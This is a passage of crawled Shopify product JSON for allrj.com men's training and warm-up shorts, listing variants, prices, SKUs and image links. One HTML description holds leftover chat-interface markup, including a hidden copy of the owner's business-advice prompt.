ALLRJ","id":30467516891376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593742576,"title":"White \/ 3XL","option1":"White","option2":"3XL","option3":null,"sku":"CJDK129663120TG","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586508016,"product_id":7995311849712,"position":8,"created_at":"2022-06-12T11:35:49-04:00","updated_at":"2025-12-19T00:38:18-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698","variant_ids":[43007593119984,43007593709808,43007593742576,43007593775344,43007593873648]},"available":true,"name":"Men’s 5” training short - White \/ 3XL","public_title":"White \/ 3XL","options":["White","3XL"],"price":2799,"weight":200,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467516891376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593775344,"title":"White \/ L","option1":"White","option2":"L","option3":null,"sku":"CJDK129663117QJ","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586508016,"product_id":7995311849712,"position":8,"created_at":"2022-06-12T11:35:49-04:00","updated_at":"2025-12-19T00:38:18-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698","variant_ids":[43007593119984,43007593709808,43007593742576,43007593775344,43007593873648]},"available":true,"name":"Men’s 5” training short - White \/ L","public_title":"White \/ L","options":["White","L"],"price":2799,"weight":170,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467516891376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593808112,"title":"Red \/ XL","option1":"Red","option2":"XL","option3":null,"sku":"CJDK129663103CX","requires_shipping":true,"taxable":false,"featured_image":{"id":37897587228912,"product_id":7995311849712,"position":10,"created_at":"2022-06-12T11:35:55-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636","variant_ids":[43007593054448,43007593152752,43007593414896,43007593578736,43007593808112]},"available":true,"name":"Men’s 5” training short - Red \/ XL","public_title":"Red \/ XL","options":["Red","XL"],"price":2799,"weight":180,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517645040,"position":10,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593840880,"title":"Blue \/ 2XL","option1":"Blue","option2":"2XL","option3":null,"sku":"CJDK129663109IR","requires_shipping":true,"taxable":false,"featured_image":{"id":37897564979440,"product_id":7995311849712,"position":4,"created_at":"2022-06-12T11:32:52-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636","variant_ids":[43007593251056,43007593480432,43007593513200,43007593677040,43007593840880]},"available":true,"name":"Men’s 5” training short - Blue \/ 2XL","public_title":"Blue \/ 2XL","options":["Blue","2XL"],"price":2799,"weight":190,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467495297264,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593873648,"title":"White \/ 2XL","option1":"White","option2":"2XL","option3":null,"sku":"CJDK129663119SH","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586508016,"product_id":7995311849712,"position":8,"created_at":"2022-06-12T11:35:49-04:00","updated_at":"2025-12-19T00:38:18-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698","variant_ids":[43007593119984,43007593709808,43007593742576,43007593775344,43007593873648]},"available":true,"name":"Men’s 5” training short - White \/ 2XL","public_title":"White \/ 2XL","options":["White","2XL"],"price":2799,"weight":190,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467516891376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593906416,"title":"Grey \/ 2XL","option1":"Grey","option2":"2XL","option3":null,"sku":"CJDK129663129CX","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586671856,"product_id":7995311849712,"position":9,"created_at":"2022-06-12T11:35:52-04:00","updated_at":"2025-12-19T00:38:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697","variant_ids":[43007593185520,43007593382128,43007593447664,43007593906416,43007593939184]},"available":true,"name":"Men’s 5” training short - Grey \/ 2XL","public_title":"Grey \/ 2XL","options":["Grey","2XL"],"price":2799,"weight":190,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517087984,"position":9,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593939184,"title":"Grey \/ M","option1":"Grey","option2":"M","option3":null,"sku":"CJDK129663126ZA","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586671856,"product_id":7995311849712,"position":9,"created_at":"2022-06-12T11:35:52-04:00","updated_at":"2025-12-19T00:38:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697","variant_ids":[43007593185520,43007593382128,43007593447664,43007593906416,43007593939184]},"available":true,"name":"Men’s 5” training short - Grey \/ M","public_title":"Grey \/ M","options":["Grey","M"],"price":2799,"weight":160,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517087984,"position":9,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593971952,"title":"Black \/ 2XL","option1":"Black","option2":"2XL","option3":null,"sku":"CJDK129663114NM","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566355696,"product_id":7995311849712,"position":6,"created_at":"2022-06-12T11:32:58-04:00","updated_at":"2025-12-19T00:37:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637","variant_ids":[43007593316592,43007593349360,43007593611504,43007593971952,43007594004720]},"available":true,"name":"Men’s 5” training short - Black \/ 2XL","public_title":"Black \/ 2XL","options":["Black","2XL"],"price":2799,"weight":190,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467496673520,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007594004720,"title":"Black \/ 3XL","option1":"Black","option2":"3XL","option3":null,"sku":"CJDK129663115OL","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566355696,"product_id":7995311849712,"position":6,"created_at":"2022-06-12T11:32:58-04:00","updated_at":"2025-12-19T00:37:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637","variant_ids":[43007593316592,43007593349360,43007593611504,43007593971952,43007594004720]},"available":true,"name":"Men’s 5” training short - Black \/ 3XL","public_title":"Black \/ 3XL","options":["Black","3XL"],"price":2799,"weight":200,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467496673520,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1315769.jpg?v=1766122635","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-7509808.jpg?v=1766122635","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8537370.jpg?v=1766122699","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1604307.jpg?v=1766122636","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1561305.jpg?v=1766122698","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3259509.jpg?v=1766122698","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4597204.jpg?v=1766122636","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8343172.jpg?v=1766122636","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3659793.jpg?v=1766122698","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-7947200.jpg?v=1766122637","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-5-training-short-2304324.png?v=1766122698"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","options":[{"name":"Color","position":1,"values":["Red","Navy Blue","White","Grey","Blue","Black"]},{"name":"Size","position":2,"values":["L","2XL","XL","3XL","M"]}],"url":"\/de\/products\/men-s-5-training-short","media":[{"alt":"Men’s 5” training short - ALLRJ","id":30467497263344,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467498246384,"position":2,"preview_image":{"aspect_ratio":0.801,"height":1200,"width":961,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1315769.jpg?v=1766122635"},"aspect_ratio":0.801,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1315769.jpg?v=1766122635","width":961},{"alt":"Men’s 5” training short - ALLRJ","id":30467494871280,"position":3,"preview_image":{"aspect_ratio":1.002,"height":1078,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-7509808.jpg?v=1766122635"},"aspect_ratio":1.002,"height":1078,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-7509808.jpg?v=1766122635","width":1080},{"alt":"Men’s 5” training short - ALLRJ","id":30467495297264,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467495985392,"position":5,"preview_image":{"aspect_ratio":1.023,"height":1056,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8537370.jpg?v=1766122699"},"aspect_ratio":1.023,"height":1056,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8537370.jpg?v=1766122699","width":1080},{"alt":"Men’s 5” training short - ALLRJ","id":30467496673520,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467497885936,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1604307.jpg?v=1766122636"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1604307.jpg?v=1766122636","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467516891376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467517087984,"position":9,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467517645040,"position":10,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467468427504,"position":11,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1561305.jpg?v=1766122698"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1561305.jpg?v=1766122698","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467468558576,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3259509.jpg?v=1766122698"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3259509.jpg?v=1766122698","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467468591344,"position":13,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4597204.jpg?v=1766122636"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4597204.jpg?v=1766122636","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467468656880,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8343172.jpg?v=1766122636"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8343172.jpg?v=1766122636","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467468689648,"position":15,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3659793.jpg?v=1766122698"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3659793.jpg?v=1766122698","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467468853488,"position":16,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-7947200.jpg?v=1766122637"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-7947200.jpg?v=1766122637","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":34654439735536,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-5-training-short-2304324.png?v=1766122698"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-5-training-short-2304324.png?v=1766122698","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/allrj-show-day-warm-up-short.js
body_size: 2147
content:
{"id":9805961953520,"title":"Allrj Show day warm up short","handle":"allrj-show-day-warm-up-short","description":"\u003cp class=\"my-2 [\u0026amp;+p]:mt-4 [\u0026amp;_strong:has(+br)]:inline-block [\u0026amp;_strong:has(+br)]:pb-2\"\u003e\u003cstrong\u003eAllrj Show Day Warm Up Shorts\u003c\/strong\u003e\u003cbr\u003eEngineered for pre-performance activation, these shorts deliver strategic mobility and zero distractions for serious athletes. Premium breathable fabric supports dynamic stretches and cardio while the clean retro silhouette layers seamlessly or stands alone.\u003cspan data-state=\"closed\" aria-label=\"I need some research done for our website Allrj.com I need you to act as an ecomerce consultant for a fortune 100 consulting firm and tell me the steps needed exactly to take this brand to a 1 million dollar per year Ecom store selling our own activewear that is both urban and and lose in style. \n\nTell us the steps necessary to make all of this happen with minimal capital in 2025\" class=\"inline-flex\"\u003e\u003cspan class=\"citation-nbsp\"\u003e\u003c\/span\u003e\u003cspan rel=\"nofollow noopener\" class=\"citation inline\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv class=\"a-section\" role=\"list\"\u003e\n\u003cdiv class=\"a-row\" role=\"listitem\"\u003e\n\u003cdiv class=\"a-column a-span12\"\u003e\u003cspan class=\"a-size-small a-color-base a-text-bold\"\u003eFabric type\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"a-column a-span12\"\u003e\u003cspan class=\"a-size-base a-color-secondary\"\u003e82% Polyester, 18% Spandex\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"a-row\" role=\"listitem\"\u003e\n\u003cdiv class=\"a-column a-span12 a-spacing-top-small\"\u003e\u003cspan class=\"a-size-small a-color-base a-text-bold\"\u003eCare instructions\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"a-column a-span12\"\u003e\u003cspan class=\"a-size-base a-color-secondary\"\u003eMachine Wash\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"a-row\" role=\"listitem\"\u003e\n\u003cdiv class=\"a-column a-span12 a-spacing-top-small\"\u003e\u003cspan class=\"a-size-small a-color-base a-text-bold\"\u003eClosure type\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"a-column a-span12\"\u003e\u003cspan class=\"a-size-base a-color-secondary\"\u003ePull On\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"a-row\" role=\"listitem\"\u003e\n\u003cdiv class=\"a-column a-span12 a-spacing-top-small\"\u003e\u003cspan class=\"a-size-small a-color-base a-text-bold\"\u003eRise style\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"a-column a-span12\"\u003e\u003cspan class=\"a-size-base a-color-secondary\"\u003eHigh Rise\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003chr id=\"productFactsHiddenDivider\" aria-hidden=\"true\" class=\"a-spacing-base a-spacing-top-base a-divider-normal\"\u003e\n\u003ch3 class=\"sldp-title\"\u003eAbout this item\u003c\/h3\u003e\n\u003cul class=\"a-unordered-list a-vertical a-spacing-small\"\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item a-size-base a-color-secondary\"\u003ePerfect fabric for high intensity workouts.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item a-size-base a-color-secondary\"\u003eShaped side panels with contrast stitching bring out the best look of your physique.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item a-size-base a-color-secondary\"\u003eHigh elastic in waistband\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item a-size-base a-color-secondary\"\u003eHigh elastic in thigh Circumference\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item a-size-base a-color-secondary\"\u003eSize M: Waist 29.5\"-32.5\";Size L: Waist 32.5\"-35.5\";Size XL: Waist 35.5\"-38.5\";Size 2XL: Waist 38\"-41.5\".\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch2 id=\"key-features\" class=\"mb-2 mt-4 font-display font-semimedium text-base first:mt-0 md:text-lg [hr+\u0026amp;]:mt-4\"\u003eKey Features\u003c\/h2\u003e\n\u003cul class=\"marker:text-quiet list-disc\"\u003e\n\u003cli class=\"py-0 my-0 prose-p:pt-0 prose-p:mb-2 prose-p:my-0 [\u0026amp;\u0026gt;p]:pt-0 [\u0026amp;\u0026gt;p]:mb-2 [\u0026amp;\u0026gt;p]:my-0\"\u003e\n\u003cp class=\"my-2 [\u0026amp;+p]:mt-4 [\u0026amp;_strong:has(+br)]:inline-block [\u0026amp;_strong:has(+br)]:pb-2\"\u003e\u003cstrong\u003eUltra-Breathable Construction\u003c\/strong\u003e: Lightweight, moisture-wicking material keeps you cool through dynamic warm-ups and conditioning.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli class=\"py-0 my-0 prose-p:pt-0 prose-p:mb-2 prose-p:my-0 [\u0026amp;\u0026gt;p]:pt-0 [\u0026amp;\u0026gt;p]:mb-2 [\u0026amp;\u0026gt;p]:my-0\"\u003e\n\u003cp class=\"my-2 [\u0026amp;+p]:mt-4 [\u0026amp;_strong:has(+br)]:inline-block [\u0026amp;_strong:has(+br)]:pb-2\"\u003e\u003cstrong\u003eOptimized 5\" Inseam\u003c\/strong\u003e: Perfect leg freedom for squats, sprints, or stage walks without riding up.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli class=\"py-0 my-0 prose-p:pt-0 prose-p:mb-2 prose-p:my-0 [\u0026amp;\u0026gt;p]:pt-0 [\u0026amp;\u0026gt;p]:mb-2 [\u0026amp;\u0026gt;p]:my-0\"\u003e\n\u003cp class=\"my-2 [\u0026amp;+p]:mt-4 [\u0026amp;_strong:has(+br)]:inline-block [\u0026amp;_strong:has(+br)]:pb-2\"\u003e\u003cstrong\u003eStreamlined Competition Fit\u003c\/strong\u003e: Clean lines showcase vascularity while stacking under posing trunks.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli class=\"py-0 my-0 prose-p:pt-0 prose-p:mb-2 prose-p:my-0 [\u0026amp;\u0026gt;p]:pt-0 [\u0026amp;\u0026gt;p]:mb-2 [\u0026amp;\u0026gt;p]:my-0\"\u003e\n\u003cp class=\"my-2 [\u0026amp;+p]:mt-4 [\u0026amp;_strong:has(+br)]:inline-block [\u0026amp;_strong:has(+br)]:pb-2\"\u003e\u003cstrong\u003eDurable Everyday Build\u003c\/strong\u003e: Holds up wash after wash for gym, street, or travel.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch2 id=\"product-details\" class=\"mb-2 mt-4 font-display font-semimedium text-base first:mt-0 md:text-lg [hr+\u0026amp;]:mt-4\"\u003e\u003c\/h2\u003e\n\u003cp\u003e      \u003c\/p\u003e","published_at":"2026-01-05T23:05:39-05:00","created_at":"2026-01-05T23:05:25-05:00","vendor":"allrj","type":"0","tags":["Men's Bottoms","New arrivals"],"price":3599,"price_min":3599,"price_max":3599,"available":true,"price_varies":false,"compare_at_price":4999,"compare_at_price_min":4999,"compare_at_price_max":4999,"compare_at_price_varies":false,"variants":[{"id":48677169692912,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"CJYD163499408HS","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562225904,"product_id":9805961953520,"position":1,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-07T07:52:32-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","variant_ids":[48677169692912,48677169725680,48677169758448,48677169791216,48677169823984,48677169856752]},"available":true,"name":"Allrj Show day warm up short - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":3599,"weight":100,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590327536,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169725680,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"CJYD163499407GT","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562225904,"product_id":9805961953520,"position":1,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-07T07:52:32-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","variant_ids":[48677169692912,48677169725680,48677169758448,48677169791216,48677169823984,48677169856752]},"available":true,"name":"Allrj Show day warm up short - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":3599,"weight":90,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590327536,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169758448,"title":"Black \/ 